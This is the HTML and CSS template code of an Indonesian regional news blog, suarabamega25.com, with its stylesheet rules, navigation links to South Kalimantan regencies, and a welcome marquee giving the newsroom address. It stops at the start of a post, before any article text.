.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=33c1df26-41f1-4f1b-9096-fb22503fa3a0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=33c1df26-41f1-4f1b-9096-fb22503fa3a0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
